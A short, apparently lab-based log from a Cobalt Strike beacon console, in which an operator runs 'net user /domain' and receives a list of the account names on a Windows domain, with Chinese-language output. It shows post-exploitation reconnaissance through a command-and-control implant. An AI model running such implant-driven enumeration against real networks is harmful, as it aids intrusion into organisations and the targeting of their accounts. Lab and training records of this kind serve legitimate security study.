 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 yuto.com 的域控制器处理。
\\WIN-U7VV2NU5E5Q.yuto.com 的用户帐户
-------------------------------------------------------------------------------
Administrator baobao beibei
Guest haha krbtgt
yaya
命令运行完毕，但发生一个或多个错误。